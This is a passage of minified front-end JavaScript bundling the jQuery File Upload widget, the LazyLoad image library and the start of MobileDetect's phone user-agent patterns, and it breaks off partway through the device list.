n=e(t.fileInput),i=t.paramName;return i?e.isArray(i)||(i=[i]):(i=[],n.each((function(){for(var t=e(this),n=t.prop("name")||"files[]",o=(t.prop("files")||[1]).length;o;)i.push(n),o-=1})),i.length||(i=[n.prop("name")||"files[]"])),i},_initFormSettings:function(t){t.form&&t.form.length||(t.form=e(t.fileInput.prop("form")),t.form.length||(t.form=e(this.options.fileInput.prop("form")))),t.paramName=this._getParamName(t),t.url||(t.url=t.form.prop("action")||location.href),t.type=(t.type||"string"===e.type(t.form.prop("method"))&&t.form.prop("method")||"").toUpperCase(),"POST"!==t.type&&"PUT"!==t.type&&"PATCH"!==t.type&&(t.type="POST"),t.formAcceptCharset||(t.formAcceptCharset=t.form.attr("accept-charset"))},_getAJAXSettings:function(t){var n=e.extend({},this.options,t);return this._initFormSettings(n),this._initDataSettings(n),n},_getDeferredState:function(e){return e.state?e.state():e.isResolved()?"resolved":e.isRejected()?"rejected":"pending"},_enhancePromise:function(e){return e.success=e.done,e.error=e.fail,e.complete=e.always,e},_getXHRPromise:function(t,n,i){var o=e.Deferred(),a=o.promise();return n=n||this.options.context||a,!0===t?o.resolveWith(n,i):!1===t&&o.rejectWith(n,i),a.abort=o.promise,this._enhancePromise(a)},_addConvenienceMethods:function(t,n){var i=this,o=function(t){return e.Deferred().resolveWith(i,t).promise()};n.process=function(t,a){return(t||a)&&(n._processQueue=this._processQueue=(this._processQueue||o([this])).pipe((function(){return n.errorThrown?e.Deferred().rejectWith(i,[n]).promise():o(arguments)})).pipe(t,a)),this._processQueue||o([this])},n.submit=function(){return"pending"!==this.state()&&(n.jqXHR=this.jqXHR=!1!==i._trigger("submit",e.Event("submit",{delegatedEvent:t}),this)&&i._onSend(t,this)),this.jqXHR||i._getXHRPromise()},n.abort=function(){return this.jqXHR?this.jqXHR.abort():(this.errorThrown="abort",i._trigger("fail",null,this),i._getXHRPromise(!1))},n.state=function(){return this.jqXHR?i._getDeferredState(this.jqXHR):this._processQueue?i._getDeferredState(this._processQueue):void 0},n.processing=function(){return!this.jqXHR&&this._processQueue&&"pending"===i._getDeferredState(this._processQueue)},n.progress=function(){return this._progress},n.response=function(){return this._response}},_getUploadedBytes:function(e){var t=e.getResponseHeader("Range"),n=t&&t.split("-"),i=n&&n.length>1&&parseInt(n[1],10);return i&&i+1},_chunkedUpload:function(t,n){t.uploadedBytes=t.uploadedBytes||0;var i,o,a=this,r=t.files[0],s=r.size,l=t.uploadedBytes,c=t.maxChunkSize||s,u=this._blobSlice,d=e.Deferred(),p=d.promise();return!(!(this._isXHRUpload(t)&&u&&(l||c<s))||t.data)&&(!!n||(l>=s?(r.error=t.i18n("uploadedBytes"),this._getXHRPromise(!1,t.context,[null,"error",r.error])):(o=function(){var n=e.extend({},t),p=n._progress.loaded;n.blob=u.call(r,l,l+c,r.type),n.chunkSize=n.blob.size,n.contentRange="bytes "+l+"-"+(l+n.chunkSize-1)+"/"+s,a._initXHRData(n),a._initProgressListener(n),i=(!1!==a._trigger("chunksend",null,n)&&e.ajax(n)||a._getXHRPromise(!1,n.context)).done((function(i,r,c){l=a._getUploadedBytes(c)||l+n.chunkSize,p+n.chunkSize-n._progress.loaded&&a._onProgress(e.Event("progress",{lengthComputable:!0,loaded:l-n.uploadedBytes,total:l-n.uploadedBytes}),n),t.uploadedBytes=n.uploadedBytes=l,n.result=i,n.textStatus=r,n.jqXHR=c,a._trigger("chunkdone",null,n),a._trigger("chunkalways",null,n),l<s?o():d.resolveWith(n.context,[i,r,c])})).fail((function(e,t,i){n.jqXHR=e,n.textStatus=t,n.errorThrown=i,a._trigger("chunkfail",null,n),a._trigger("chunkalways",null,n),d.rejectWith(n.context,[e,t,i])}))},this._enhancePromise(p),p.abort=function(){return i.abort()},o(),p)))},_beforeSend:function(e,t){0===this._active&&(this._trigger("start"),this._bitrateTimer=new this._BitrateTimer,this._progress.loaded=this._progress.total=0,this._progress.bitrate=0),this._initResponseObject(t),this._initProgressObject(t),t._progress.loaded=t.loaded=t.uploadedBytes||0,t._progress.total=t.total=this._getTotal(t.files)||1,t._progress.bitrate=t.bitrate=0,this._active+=1,this._progress.loaded+=t.loaded,this._progress.total+=t.total},_onDone:function(t,n,i,o){var a=o._progress.total,r=o._response;o._progress.loaded<a&&this._onProgress(e.Event("progress",{lengthComputable:!0,loaded:a,total:a}),o),r.result=o.result=t,r.textStatus=o.textStatus=n,r.jqXHR=o.jqXHR=i,this._trigger("done",null,o)},_onFail:function(e,t,n,i){var o=i._response;i.recalculateProgress&&(this._progress.loaded-=i._progress.loaded,this._progress.total-=i._progress.total),o.jqXHR=i.jqXHR=e,o.textStatus=i.textStatus=t,o.errorThrown=i.errorThrown=n,this._trigger("fail",null,i)},_onAlways:function(e,t,n,i){this._trigger("always",null,i)},_onSend:function(t,n){n.submit||this._addConvenienceMethods(t,n);var i,o,a,r,s=this,l=s._getAJAXSettings(n),c=function(){return s._sending+=1,l._bitrateTimer=new s._BitrateTimer,i=i||((o||!1===s._trigger("send",e.Event("send",{delegatedEvent:t}),l))&&s._getXHRPromise(!1,l.context,o)||s._chunkedUpload(l)||e.ajax(l)).done((function(e,t,n){s._onDone(e,t,n,l)})).fail((function(e,t,n){s._onFail(e,t,n,l)})).always((function(e,t,n){if(s._onAlways(e,t,n,l),s._sending-=1,s._active-=1,l.limitConcurrentUploads&&l.limitConcurrentUploads>s._sending)for(var i=s._slots.shift();i;){if("pending"===s._getDeferredState(i)){i.resolve();break}i=s._slots.shift()}0===s._active&&s._trigger("stop")}))};return this._beforeSend(t,l),this.options.sequentialUploads||this.options.limitConcurrentUploads&&this.options.limitConcurrentUploads<=this._sending?(this.options.limitConcurrentUploads>1?(a=e.Deferred(),this._slots.push(a),r=a.pipe(c)):(this._sequence=this._sequence.pipe(c,c),r=this._sequence),r.abort=function(){return o=[void 0,"abort","abort"],i?i.abort():(a&&a.rejectWith(l.context,o),c())},this._enhancePromise(r)):c()},_onAdd:function(t,n){var i,o,a,r,s=this,l=!0,c=e.extend({},this.options,n),u=n.files,d=u.length,p=c.limitMultiFileUploads,f=c.limitMultiFileUploadSize,h=c.limitMultiFileUploadSizeOverhead,m=0,g=this._getParamName(c),v=0;if(!d)return!1;if(f&&void 0===u[0].size&&(f=void 0),(c.singleFileUploads||p||f)&&this._isXHRUpload(c))if(c.singleFileUploads||f||!p)if(!c.singleFileUploads&&f)for(a=[],i=[],r=0;r<d;r+=1)m+=u[r].size+h,(r+1===d||m+u[r+1].size+h>f||p&&r+1-v>=p)&&(a.push(u.slice(v,r+1)),(o=g.slice(v,r+1)).length||(o=g),i.push(o),v=r+1,m=0);else i=g;else for(a=[],i=[],r=0;r<d;r+=p)a.push(u.slice(r,r+p)),(o=g.slice(r,r+p)).length||(o=g),i.push(o);else a=[u],i=[g];return n.originalFiles=u,e.each(a||u,(function(o,r){var c=e.extend({},n);return c.files=a?r:[r],c.paramName=i[o],s._initResponseObject(c),s._initProgressObject(c),s._addConvenienceMethods(t,c),l=s._trigger("add",e.Event("add",{delegatedEvent:t}),c)})),l},_replaceFileInput:function(t){var n=t.fileInput,i=n.clone(!0),o=n.is(document.activeElement);t.fileInputClone=i,e("<form></form>").append(i)[0].reset(),n.after(i).detach(),o&&i.focus(),e.cleanData(n.unbind("remove")),this.options.fileInput=this.options.fileInput.map((function(e,t){return t===n[0]?i[0]:t})),n[0]===this.element[0]&&(this.element=i)},_handleFileTreeEntry:function(t,n){var i,o=this,a=e.Deferred(),r=function(e){e&&!e.entry&&(e.entry=t),a.resolve([e])},s=function(e){o._handleFileTreeEntries(e,n+t.name+"/").done((function(e){a.resolve(e)})).fail(r)},l=function(){i.readEntries((function(e){e.length?(c=c.concat(e),l()):s(c)}),r)},c=[];return n=n||"",t.isFile?t._file?(t._file.relativePath=n,a.resolve(t._file)):t.file((function(e){e.relativePath=n,a.resolve(e)}),r):t.isDirectory?(i=t.createReader(),l()):a.resolve([]),a.promise()},_handleFileTreeEntries:function(t,n){var i=this;return e.when.apply(e,e.map(t,(function(e){return i._handleFileTreeEntry(e,n)}))).pipe((function(){return Array.prototype.concat.apply([],arguments)}))},_getDroppedFiles:function(t){var n=(t=t||{}).items;return n&&n.length&&(n[0].webkitGetAsEntry||n[0].getAsEntry)?this._handleFileTreeEntries(e.map(n,(function(e){var t;return e.webkitGetAsEntry?((t=e.webkitGetAsEntry())&&(t._file=e.getAsFile()),t):e.getAsEntry()}))):e.Deferred().resolve(e.makeArray(t.files)).promise()},_getSingleFileInputFiles:function(t){var n,i,o=(t=e(t)).prop("webkitEntries")||t.prop("entries");if(o&&o.length)return this._handleFileTreeEntries(o);if((n=e.makeArray(t.prop("files"))).length)void 0===n[0].name&&n[0].fileName&&e.each(n,(function(e,t){t.name=t.fileName,t.size=t.fileSize}));else{if(!(i=t.prop("value")))return e.Deferred().resolve([]).promise();n=[{name:i.replace(/^.*\\/,"")}]}return e.Deferred().resolve(n).promise()},_getFileInputFiles:function(t){return t instanceof e&&1!==t.length?e.when.apply(e,e.map(t,this._getSingleFileInputFiles)).pipe((function(){return Array.prototype.concat.apply([],arguments)})):this._getSingleFileInputFiles(t)},_onChange:function(t){var n=this,i={fileInput:e(t.target),form:e(t.target.form)};this._getFileInputFiles(i.fileInput).always((function(o){i.files=o,n.options.replaceFileInput&&n._replaceFileInput(i),!1!==n._trigger("change",e.Event("change",{delegatedEvent:t}),i)&&n._onAdd(t,i)}))},_onPaste:function(t){var n=t.originalEvent&&t.originalEvent.clipboardData&&t.originalEvent.clipboardData.items,i={files:[]};n&&n.length&&(e.each(n,(function(e,t){var n=t.getAsFile&&t.getAsFile();n&&i.files.push(n)})),!1!==this._trigger("paste",e.Event("paste",{delegatedEvent:t}),i)&&this._onAdd(t,i))},_onDrop:function(t){t.dataTransfer=t.originalEvent&&t.originalEvent.dataTransfer;var n=this,i=t.dataTransfer,o={};i&&i.files&&i.files.length&&(t.preventDefault(),this._getDroppedFiles(i).always((function(i){o.files=i,!1!==n._trigger("drop",e.Event("drop",{delegatedEvent:t}),o)&&n._onAdd(t,o)})))},_onDragOver:t("dragover"),_onDragEnter:t("dragenter"),_onDragLeave:t("dragleave"),_initEventHandlers:function(){this._isXHRUpload(this.options)&&(this._on(this.options.dropZone,{dragover:this._onDragOver,drop:this._onDrop,dragenter:this._onDragEnter,dragleave:this._onDragLeave}),this._on(this.options.pasteZone,{paste:this._onPaste})),e.support.fileInput&&this._on(this.options.fileInput,{change:this._onChange})},_destroyEventHandlers:function(){this._off(this.options.dropZone,"dragenter dragleave dragover drop"),this._off(this.options.pasteZone,"paste"),this._off(this.options.fileInput,"change")},_setOption:function(t,n){var i=-1!==e.inArray(t,this._specialOptions);i&&this._destroyEventHandlers(),this._super(t,n),i&&(this._initSpecialOptions(),this._initEventHandlers())},_initSpecialOptions:function(){var t=this.options;void 0===t.fileInput?t.fileInput=this.element.is('input[type="file"]')?this.element:this.element.find('input[type="file"]'):t.fileInput instanceof e||(t.fileInput=e(t.fileInput)),t.dropZone instanceof e||(t.dropZone=e(t.dropZone)),t.pasteZone instanceof e||(t.pasteZone=e(t.pasteZone))},_getRegExp:function(e){var t=e.split("/"),n=t.pop();return t.shift(),new RegExp(t.join("/"),n)},_isRegExpOption:function(t,n){return"url"!==t&&"string"===e.type(n)&&/^\/.*\/[igm]{0,3}$/.test(n)},_initDataAttributes:function(){var t=this,n=this.options,i=this.element.data();e.each(this.element[0].attributes,(function(e,o){var a,r=o.name.toLowerCase();/^data-/.test(r)&&(r=r.slice(5).replace(/-[a-z]/g,(function(e){return e.charAt(1).toUpperCase()})),a=i[r],t._isRegExpOption(r,a)&&(a=t._getRegExp(a)),n[r]=a)}))},_create:function(){this._initDataAttributes(),this._initSpecialOptions(),this._slots=[],this._sequence=this._getXHRPromise(!0),this._sending=this._active=0,this._initProgressObject(this),this._initEventHandlers()},active:function(){return this._active},progress:function(){return this._progress},add:function(t){var n=this;t&&!this.options.disabled&&(t.fileInput&&!t.files?this._getFileInputFiles(t.fileInput).always((function(e){t.files=e,n._onAdd(null,t)})):(t.files=e.makeArray(t.files),this._onAdd(null,t)))},send:function(t){if(t&&!this.options.disabled){if(t.fileInput&&!t.files){var n,i,o=this,a=e.Deferred(),r=a.promise();return r.abort=function(){return i=!0,n?n.abort():(a.reject(null,"abort","abort"),r)},this._getFileInputFiles(t.fileInput).always((function(e){i||(e.length?(t.files=e,(n=o._onSend(null,t)).then((function(e,t,n){a.resolve(e,t,n)}),(function(e,t,n){a.reject(e,t,n)}))):a.reject())})),this._enhancePromise(r)}if(t.files=e.makeArray(t.files),t.files.length)return this._onSend(null,t)}return this._getXHRPromise(!1,t&&t.context)}})}));var _extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(e,t){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.LazyLoad=t()}(this,(function(){"use strict";function e(e,t){if(t)if(t.length)for(var n,i=0;n=t[i];i+=1)g(e,n);else g(e,t)}function t(e,t,n){var i=t._settings;!n&&d(e)||(k(i.callback_enter,e),U.indexOf(e.tagName)>-1&&(R(e,t),M(e,i.class_loading)),_(e,t),u(e),k(i.callback_set,e))}var n={elements_selector:"img",container:document,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,callback_load:null,callback_error:null,callback_set:null,callback_enter:null,callback_finish:null,to_webp:!1},i=function(e){return _extends({},n,e)},o="data-",a="was-processed",r="ll-timeout",s="true",l=function(e,t){return e.getAttribute(o+t)},c=function(e,t,n){var i=o+t;null!==n?e.setAttribute(i,n):e.removeAttribute(i)},u=function(e){return c(e,a,s)},d=function(e){return l(e,a)===s},p=function(e,t){return c(e,r,t)},f=function(e){return l(e,r)},h=function(e){return e.filter((function(e){return!d(e)}))},m=function(e,t){return e.filter((function(e){return e!==t}))},g=function(e,t){var n,i="LazyLoad::Initialized",o=new e(t);try{n=new CustomEvent(i,{detail:{instance:o}})}catch(e){(n=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(n)},v=function(e,t){return t?e.replace(/\.(jpe?g|png)/gi,".webp"):e},b=function(){var e="image/webp",t=document.createElement("canvas");return!(!t.getContext||!t.getContext("2d"))&&0===t.toDataURL(e).indexOf("data:"+e)},T="undefined"!=typeof window,y=T&&!("onscroll"in window)||/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),S=T&&"IntersectionObserver"in window,w=T&&"classList"in document.createElement("p"),C=T&&b(),x=function(e,t,n,i){for(var o,a=0;o=e.children[a];a+=1)if("SOURCE"===o.tagName){var r=l(o,n);P(o,t,r,i)}},P=function(e,t,n,i){n&&e.setAttribute(t,v(n,i))},A=function(e,t){var n=C&&t.to_webp,i=l(e,t.data_src),o=l(e,t.data_bg);if(i){var a=v(i,n);e.style.backgroundImage='url("'+a+'")'}if(o){var r=v(o,n);e.style.backgroundImage=r}},E={IMG:function(e,t){var n=C&&t.to_webp,i=t.data_srcset,o=e.parentNode;o&&"PICTURE"===o.tagName&&x(o,"srcset",i,n);var a=l(e,t.data_sizes);P(e,"sizes",a);var r=l(e,i);P(e,"srcset",r,n);var s=l(e,t.data_src);P(e,"src",s,n)},IFRAME:function(e,t){var n=l(e,t.data_src);P(e,"src",n)},VIDEO:function(e,t){var n=t.data_src,i=l(e,n);x(e,"src",n),P(e,"src",i),e.load()}},_=function(e,t){var n=t._settings,i=e.tagName,o=E[i];if(o)return o(e,n),t._updateLoadingCount(1),void(t._elements=m(t._elements,e));A(e,n)},M=function(e,t){w?e.classList.add(t):e.className+=(e.className?" ":"")+t},B=function(e,t){w?e.classList.remove(t):e.className=e.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},k=function(e,t){e&&e(t)},I="load",H="loadeddata",D="error",N=function(e,t,n){e.addEventListener(t,n)},G=function(e,t,n){e.removeEventListener(t,n)},O=function(e,t,n){N(e,I,t),N(e,H,t),N(e,D,n)},L=function(e,t,n){G(e,I,t),G(e,H,t),G(e,D,n)},j=function(e,t,n){var i=n._settings,o=t?i.class_loaded:i.class_error,a=t?i.callback_load:i.callback_error,r=e.target;B(r,i.class_loading),M(r,o),k(a,r),n._updateLoadingCount(-1)},R=function(e,t){var n=function n(o){j(o,!0,t),L(e,n,i)},i=function i(o){j(o,!1,t),L(e,n,i)};O(e,n,i)},U=["IMG","IFRAME","VIDEO"],F=function(e,n,i){t(e,i),n.unobserve(e)},$=function(e){var t=f(e);t&&(clearTimeout(t),p(e,null))},W=function(e,t,n){var i=n._settings.load_delay,o=f(e);o||(o=setTimeout((function(){F(e,t,n),$(e)}),i),p(e,o))},q=function(e){return e.isIntersecting||e.intersectionRatio>0},V=function(e){return{root:e.container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}},z=function(e,t){this._settings=i(e),this._setObserver(),this._loadingCount=0,this.update(t)};return z.prototype={_manageIntersection:function(e){var t=this._observer,n=this._settings.load_delay,i=e.target;n?q(e)?W(i,t,this):$(i):q(e)&&F(i,t,this)},_onIntersection:function(e){e.forEach(this._manageIntersection.bind(this))},_setObserver:function(){S&&(this._observer=new IntersectionObserver(this._onIntersection.bind(this),V(this._settings)))},_updateLoadingCount:function(e){this._loadingCount+=e,0===this._elements.length&&0===this._loadingCount&&k(this._settings.callback_finish)},update:function(e){var t=this,n=this._settings,i=e||n.container.querySelectorAll(n.elements_selector);this._elements=h(Array.prototype.slice.call(i)),!y&&this._observer?this._elements.forEach((function(e){t._observer.observe(e)})):this.loadAll()},destroy:function(){var e=this;this._observer&&(this._elements.forEach((function(t){e._observer.unobserve(t)})),this._observer=null),this._elements=null,this._settings=null},load:function(e,n){t(e,this,n)},loadAll:function(){var e=this;this._elements.forEach((function(t){e.load(t)}))}},T&&e(z,window.lazyLoadOptions),z})),function(e,t){e((function(){"use strict";function e(e,t){return null!=e&&null!=t&&e.toLowerCase()===t.toLowerCase()}function n(e,t){var n,i,o=e.length;if(!o||!t)return!1;for(n=t.toLowerCase(),i=0;o>i;++i)if(n===e[i].toLowerCase())return!0;return!1}function i(e){for(var t in e)s.call(e,t)&&(e[t]=new RegExp(e[t],"i"))}function o(e,t){this.ua=e||"",this._cache={},this.maxPhoneWidth=t||600}var a,r={mobileDetectRules:{phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 6",Dell:"Dell.*Streak|Dell.*Aero|Dell.*Venue|DELL.*Venue Pro|Dell Flash|Dell Smoke|Dell Mini 3iX|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b",Samsung:"Samsung|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205",LG:"\\bLG\\b;|LG[- 